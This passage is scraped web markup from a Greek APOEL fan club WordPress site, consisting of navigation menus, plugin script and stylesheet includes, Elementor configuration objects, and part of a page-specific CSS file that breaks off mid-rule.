	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":400568,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS8yMDE5LzA2LzA4Lw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"3166746d73","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"08\/06\/2019 - FAN CLUB APOEL PARTIDARIOS","excerpt":""}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"5050734493","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2085
content:
.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 